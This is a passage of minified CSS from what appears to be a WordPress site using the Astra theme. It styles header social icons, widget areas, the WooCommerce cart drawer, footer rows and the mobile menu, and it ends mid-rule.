.social-item-label {padding-left: 6px;}.ast-header-social-1-wrap .ast-builder-social-element,.ast-header-social-1-wrap .social-show-label-true .ast-builder-social-element{margin-left:7px;margin-right:7px;padding:0px;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.ast-header-social-1-wrap .ast-builder-social-element svg{width:18px;height:18px;}.ast-header-social-1-wrap .ast-social-icon-image-wrap{margin:0px;}.ast-header-social-1-wrap .ast-social-color-type-custom svg{fill:#a1907d;}.ast-header-social-1-wrap .ast-social-color-type-custom .social-item-label{color:#a1907d;}@media (max-width:544px){.ast-header-social-1-wrap .ast-builder-social-element svg{width:18px;height:18px;}}.ast-builder-layout-element[data-section="section-hb-social-icons-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="section-hb-social-icons-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="section-hb-social-icons-1"]{display:flex;}}.header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}}@media (max-width:544px){.header-widget-area[data-section="sidebar-widgets-header-widget-2"].header-widget-area-inner a{color:#f1d6b3;}.header-widget-area[data-section="sidebar-widgets-header-widget-2"].header-widget-area-inner a:hover{color:#aa987f;}}.header-widget-area[data-section="sidebar-widgets-header-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-2"]{display:block;}}.header-widget-area[data-section="sidebar-widgets-header-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-3"]{display:block;}}.header-widget-area[data-section="sidebar-widgets-header-widget-4"]{display:block;}@media (max-width:921px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-4"]{display:block;}}@media (max-width:544px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-4"]{display:block;}}.ast-site-header-cart .ast-cart-menu-wrap,.ast-site-header-cart .ast-addon-cart-wrap{color:var(--ast-global-color-7);}.ast-site-header-cart .ast-cart-menu-wrap .count,.ast-site-header-cart .ast-cart-menu-wrap .count:after,.ast-site-header-cart .ast-addon-cart-wrap .count,.ast-site-header-cart .ast-addon-cart-wrap .ast-icon-shopping-cart:after{color:var(--ast-global-color-7);border-color:var(--ast-global-color-7);}.ast-site-header-cart .ast-addon-cart-wrap .ast-icon-shopping-cart:after{color:#000000;background-color:var(--ast-global-color-7);}.ast-site-header-cart .ast-woo-header-cart-info-wrap{color:var(--ast-global-color-7);}.ast-site-header-cart .ast-addon-cart-wrap i.astra-icon:after{color:#000000;background-color:var(--ast-global-color-7);}.ast-site-header-cart a.cart-container *{transition:none;}.ast-site-header-cart .woocommerce.widget_shopping_cart,div.astra-cart-drawer {background-color:#ffffff;border-color:#ffffff;}.ast-site-header-cart .widget_shopping_cart .woocommerce-mini-cart__total,.astra-cart-drawer .astra-cart-drawer-,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total,.astra-cart-drawer .astra-cart-drawer-header{border-top-color:var(--ast-global-color-0);border-bottom-color:var(--ast-global-color-0);}.ast-site-header-cart .widget_shopping_cart .mini_cart_item,.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart_content ul li{border-bottom-color:rgb(0,0,0);}.ast-site-header-cart .widget_shopping_cart:before,.ast-site-header-cart .widget_shopping_cart:after,.open-preview-woocommerce-cart .ast-site-header-cart .widget_shopping_cart:before{border-bottom-color:#ffffff;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap,.ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap{line-height:1;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-site-header-cart .ast-site-header-cart-data .widget_shopping_cart_content a.button.wc-forward:not(.checkout),.woocommerce-js .astra-cart-drawer .widget_shopping_cart_content a.button.wc-forward:not(.checkout),.ast-site-header-cart .ast-site-header-cart-data .widget_shopping_cart_content a.button.wc-forward:not(.checkout),.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping){color:rgba(255,255,255,0.99);background-color:var(--ast-global-color-0);}.ast-site-header-cart .ast-site-header-cart-data .widget_shopping_cart_content a.button.checkout.wc-forward,.astra-cart-drawer .widget_shopping_cart_content a.button.checkout.wc-forward{color:#ffffff;border-color:#ab8e66;background-color:#ab8e66;}.ast-site-header-cart .ast-site-header-cart-data .widget_shopping_cart_content a.button.checkout.wc-forward:hover,.astra-cart-drawer .widget_shopping_cart_content a.button.checkout.wc-forward:hover{color:#e9e9e9;}.ast-site-header-cart .ast-addon-cart-wrap i.astra-icon:after,.ast-theme-transparent-header .ast-site-header-cart .ast-addon-cart-wrap i.astra-icon:after{color:#000000;}@media (max-width:544px){.astra-cart-drawer#astra-mobile-cart-drawer{background-color:#ffffff;border-color:#ffffff;}#astra-mobile-cart-drawer:hover .widget_shopping_cart:before,#astra-mobile-cart-drawer:hover .widget_shopping_cart:after,.open-preview-woocommerce-cart #astra-mobile-cart-drawer .widget_shopping_cart:before{border-bottom-color:#ffffff;}.astra-cart-drawer .widget_shopping_cart .mini_cart_item a.remove:hover,.astra-cart-drawer .widget_shopping_cart .mini_cart_item:hover > a.remove{background-color:#ffffff;}#astra-mobile-cart-drawer .widget_shopping_cart .woocommerce-mini-cart__total,.astra-cart-drawer .astra-cart-drawer-header{border-top-color:var(--ast-global-color-0);border-bottom-color:var(--ast-global-color-0);}#astra-mobile-cart-drawer .widget_shopping_cart .mini_cart_item{border-bottom-color:rgb(0,0,0);}.astra-cart-drawer.ast-icon-shopping-bag .ast-icon svg,.ast-icon-shopping-cart .ast-icon svg,.ast-icon-shopping-basket .ast-icon svg{height:44px;width:44px;}.ast-header-break-point.ast-hfb-header .ast-cart-menu-wrap,i.astra-icon.ast-icon-shopping-default{font-size:44px;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping){color:#ffffff;background-color:var(--ast-global-color-0);}}.ast-site-header-cart .ast-cart-menu-wrap,.ast-site-header-cart .ast-addon-cart-wrap{color:var(--ast-global-color-7);}.ast-menu-cart-outline .ast-cart-menu-wrap .count,.ast-menu-cart-outline .ast-addon-cart-wrap{color:var(--ast-global-color-7);}.ast-menu-cart-outline .ast-cart-menu-wrap .count{color:#000000;}.ast-site-header-cart .ast-menu-cart-outline .ast-woo-header-cart-info-wrap{color:var(--ast-global-color-7);}.ast-site-header-cart.ast-menu-cart-outline .ast-cart-menu-wrap,.ast-site-header-cart.ast-menu-cart-fill .ast-cart-menu-wrap,.ast-site-header-cart.ast-menu-cart-outline .ast-cart-menu-wrap .count,.ast-site-header-cart.ast-menu-cart-fill .ast-cart-menu-wrap .count,.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap,.ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap,.ast-site-header-cart.ast-menu-cart-outline .ast-woo-header-cart-info-wrap,.ast-site-header-cart.ast-menu-cart-fill .ast-woo-header-cart-info-wrap{border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px;}.ast-menu-cart-fill .ast-cart-menu-wrap .count,.ast-menu-cart-fill .ast-cart-menu-wrap,.ast-menu-cart-fill .ast-addon-cart-wrap .ast-woo-header-cart-info-wrap,.ast-menu-cart-fill .ast-addon-cart-wrap{background-color:var(--ast-global-color-7);color:#ffffff;}.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-cart-menu-wrap .count,.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-cart-menu-wrap,.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-addon-cart-wrap,.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-addon-cart-wrap .ast-woo-header-cart-info-wrap,.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-addon-cart-wrap i.astra-icon:after{color:#ffffff;}.ast-site-header-cart .ast-site-header-cart-li:hover .ast-addon-cart-wrap i.astra-icon:after{color:#000000;}.ast-site-header-cart.ast-menu-cart-fill .ast-site-header-cart-li:hover .astra-icon{color:#ffffff;}.cart-container,.ast-addon-cart-wrap{display:flex;align-items:center;}.astra-icon{line-height:0.1;}.ast-site-header-cart .widget_shopping_cart:before,.ast-site-header-cart .widget_shopping_cart:after{transition:all 0.3s ease;margin-left:0.5em;}@media (max-width:544px){.woocommerce .ast-header-woo-cart .ast-site-header-cart .ast-addon-cart-wrap,.ast-header-woo-cart .ast-site-header-cart .ast-addon-cart-wrap{padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}}.ast-header-woo-cart{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-woo-cart{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-woo-cart{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#efebe0;background-image:none;min-height:30px;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:30px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#ab8e66;background-image:none;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#efebe0;background-image:none;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"]{padding-top:24px;padding-bottom:24px;padding-left:24px;padding-right:24px;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-builder-html-element img.alignnone{display:inline-block;}.ast-builder-html-element p:first-child{margin-top:0;}.ast-builder-html-element p:last-child{margin-bottom:0;}.ast-header-break-point .main-header-bar .ast-builder-html-element{line-height:1.85714285714286;}.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{color:#b2b2b2;}.footer-widget-area[data-section="section-fb-html-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}.footer-widget-area[data-section="section-fb-html-2"] .ast-builder-html-element{color:#b2b2b2;}.footer-widget-area[data-section="section-fb-html-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-2"]{display:block;}}.footer-widget-area[data-section="section-fb-html-3"] .ast-builder-html-element{color:#b2b2b2;}.footer-widget-area[data-section="section-fb-html-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-3"]{display:block;}}.footer-widget-area[data-section="section-fb-html-4"] .ast-builder-html-element{color:#b2b2b2;}.footer-widget-area[data-section="section-fb-html-4"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-4"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-4"]{display:block;}}.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:center;}}.footer-widget-area[data-section="section-fb-html-2"] .ast-builder-html-element{text-align:center;}@media (max-width:921px){.footer-widget-area[data-section="section-fb-html-2"] .ast-builder-html-element{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="section-fb-html-2"] .ast-builder-html-element{text-align:center;}}.footer-widget-area[data-section="section-fb-html-3"] .ast-builder-html-element{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="section-fb-html-3"] .ast-builder-html-element{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="section-fb-html-3"] .ast-builder-html-element{text-align:center;}}.footer-widget-area[data-section="section-fb-html-4"] .ast-builder-html-element{text-align:center;}@media (max-width:921px){.footer-widget-area[data-section="section-fb-html-4"] .ast-builder-html-element{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="section-fb-html-4"] .ast-builder-html-element{text-align:center;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright {color:#000000;}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright {font-size:14px;font-size:0.875rem;}@media (max-width:921px){.ast-footer-copyright {font-size:13px;font-size:0.8125rem;}}@media (max-width:544px){.ast-footer-copyright {font-size:13px;font-size:0.8125rem;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.ast-social-stack-desktop .ast-builder-social-element,.ast-social-stack-tablet .ast-builder-social-element,.ast-social-stack-mobile .ast-builder-social-element {margin-top: 6px;margin-bottom: 6px;}.social-show-label-true .ast-builder-social-element {width: auto;padding: 0 0.4em;}[data-section^="section-fb-social-icons-"] .footer-social-inner-wrap {text-align: center;}.ast-footer-social-wrap {width: 100%;}.ast-footer-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-footer-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-header-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-header-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element .social-item-label {padding-left: 6px;}.ast-footer-social-1-wrap .ast-builder-social-element,.ast-footer-social-1-wrap .social-show-label-true .ast-builder-social-element{margin-left:12px;margin-right:12px;}.ast-footer-social-1-wrap .ast-builder-social-element svg{width:18px;height:18px;}.ast-footer-social-1-wrap .ast-social-color-type-custom svg{fill:#ffffff;}.ast-footer-social-1-wrap .ast-social-color-type-custom .ast-builder-social-element:hover{color:#ffffff;}.ast-footer-social-1-wrap .ast-social-color-type-custom .ast-builder-social-element:hover svg{fill:#ffffff;}.ast-footer-social-1-wrap .ast-social-color-type-custom .social-item-label{color:#ffffff;}.ast-footer-social-1-wrap .ast-builder-social-element:hover .social-item-label{color:#ffffff;}[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:right;}@media (max-width:921px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:right;}}@media (max-width:544px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}}.ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}.site-above-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-above-footer-wrap[data-section="section-above-footer-builder"]{background-color:#ffffff;background-image:none;min-height:60px;}.site-above-footer-wrap[data-section="section-above-footer-builder"] .ast-builder-grid-row{max-width:100%;padding-left:35px;padding-right:35px;}.site-above-footer-wrap[data-section="section-above-footer-builder"] .ast-builder-grid-row,.site-above-footer-wrap[data-section="section-above-footer-builder"] .site-footer-section{align-items:flex-start;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}}.site-footer{background-color:var(--ast-global-color-4);background-image:none;}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:#1e1e1e;background-image:none;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:#e6e6e6;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:flex-start;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-4-equal .ast-builder-grid-row{grid-template-columns:repeat( 4,1fr );}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-4-equal .ast-builder-grid-row{grid-template-columns:repeat( 4,1fr );}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:40px;padding-bottom:40px;padding-left:40px;padding-right:40px;}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-bottom:32px;padding-left:32px;padding-right:32px;}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"].footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"].footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"].footer-widget-area-inner{text-align:center;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-footer-row-inline .footer-widget-area.widget-area.site-footer-focus-item{width:100%;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-desktop .ast-mega-menu-enabled .ast-builder-menu-1 div:not( .astra-full-megamenu-wrapper) .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu,.ast-desktop .ast-builder-menu-1 .astra-full-megamenu-wrapper,.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu{box-shadow:0px 4px 10px -2px rgba(0,0,0,0.1);}.ast-desktop .ast-mega-menu-enabled .ast-builder-menu-2 div:not( .astra-full-megamenu-wrapper) .sub-menu,.ast-builder-menu-2 .inline-on-mobile .sub-menu,.ast-desktop .ast-builder-menu-2 .astra-full-megamenu-wrapper,.ast-desktop .ast-builder-menu-2 .menu-item .sub-menu{box-shadow:0px 4px 10px -2px rgba(0,0,0,0.1);}.ast-desktop .ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:35%;}@media (max-width:921px){#ast-mobile-popup-wrapper .ast-mobile-popup-drawer .ast-mobile-popup-inner{width:90%;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:90%;}}@media (max-width:544px){#ast-mobile-popup-wrapper .ast-mobile-popup-drawer .ast-mobile-popup-inner{width:75%;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:75%;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item,#astra-footer-menu .menu-item,.main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link,#astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0,-2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:rgba(120,120,120,0);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container .ast-article-single:not(.ast-related-post),.woocommerce.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description,.ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li,.ast-separate-container .comments-area .comments-title{background-color:rgba(120,120,120,0);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post),.woocommerce.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post),.woocommerce.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:rgba(120,120,120,0);background-image:none;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}#ast-scroll-top {display: none;position: fixed;text-align: center;cursor: pointer;z-index: 99;width: 2.1em;height: 2.1em;line-height: 2.1;color: #ffffff;border-radius: 2px;content: "";outline: inherit;}@media (min-width: 769px) {#ast-scroll-top {content: "769";}}#ast-scroll-top .ast-icon.icon-arrow svg {margin-left: 0px;vertical-align: middle;transform: translate(0,-20%) rotate(180deg);width: 1.6em;}.ast-scroll-to-top-right {right: 30px;bottom: 30px;}.ast-scroll-to-top-left {left: 30px;bottom: 30px;}#ast-scroll-top{background-color:#c7b99f;font-size:15px;}@media (max-width:921px){#ast-scroll-top .ast-icon.icon-arrow svg{width:1em;}}.ast-off-canvas-active body.ast-main-header-nav-open {overflow: hidden;}.ast-mobile-popup-drawer .ast-mobile-popup-overlay {background-color: rgba(0,0,0,0.4);position: fixed;top: 0;right: 0;bottom: 0;left: 0;visibility: hidden;opacity: 0;transition: opacity 0.2s ease-in-out;}.ast-mobile-popup-drawer .ast-mobile-popup-header {-js-display: flex;display: flex;justify-content: flex-end;min-height: calc( 1.2em + 24px);}.ast-mobile-popup-drawer .ast-mobile-popup-header .menu-toggle-close {background: transparent;border: 0;font-size: 24px;line-height: 1;padding: .6em;color: inherit;-js-display: flex;display: flex;box-shadow: none;}.ast-mobile-popup-drawer.ast-mobile-popup-full-width .ast-mobile-popup-inner {max-width: none;transition: transform 0s ease-in,opacity 0.2s ease-in;}.ast-mobile-popup-drawer.active {left: 0;opacity: 1;right: 0;z-index: 100000;transition: opacity 0.25s ease-out;}.ast-mobile-popup-drawer.active .ast-mobile-popup-overlay {opacity: 1;cursor: pointer;visibility: visible;}body.admin-bar .ast-mobile-popup-drawer,body.admin-bar .ast-mobile-popup-drawer .ast-mobile-popup-inner {top: 32px;}body.admin-bar.ast-primary-sticky-header-active .ast-mobile-popup-drawer,body.admin-bar.ast-primary-sticky-header-active .ast-mobile-popup-drawer .ast-mobile-popup-inner{top: 0px;}@media (max-width: 782px) {body.admin-bar .ast-mobile-popup-drawer,body.admin-bar .ast-mobile-popup-drawer .ast-mobile-popup-inner {top: 46px;}}.ast-mobile-popup-content > *,.ast-desktop-popup-content > *{padding: 10px 0;height: auto;}.ast-mobile-popup-content > *:first-child,.ast-desktop-popup-content > *:first-child{padding-top: 10px;}.ast-mobile-popup-content > .ast-builder-menu,.ast-desktop-popup-content > .ast-builder-menu{padding-top: 0;}.ast-mobile-popup-content > *:last-child,.ast-desktop-popup-content > *:last-child {padding-bottom: 0;}.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-icon,.ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children .sub-menu,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-icon {display: none;}.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon.ast-inline-search label,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon.ast-inline-search label {width: 